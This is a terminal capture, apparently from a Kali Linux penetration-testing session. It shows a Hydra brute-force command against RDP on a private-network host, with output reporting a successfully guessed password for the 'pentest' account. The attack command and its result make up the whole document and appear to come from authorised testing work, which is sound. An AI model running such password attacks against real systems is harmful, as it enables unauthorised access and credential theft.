 ┌──(kali㉿kali)-[~]
└─$ hydra -l pentest -P /tmp/passlist.txt -t 1 -W 3 rdp://192.168.50.11
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-07-30 23:
21:31
[WARNING] the rdp module is experimental. Please test, report - and if possib
le, fix.
[DATA] max 1 task per 1 server, overall 1 task, 5 login tries (l:1/p:5), ~5 t
ries per task
[DATA] attacking rdp://192.168.50.11:3389/
[3389][rdp] host: 192.168.50.11   login: pentest   password: Summer2024!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-07-30 23:
21:37

┌──(kali㉿kali)-[~]
└─$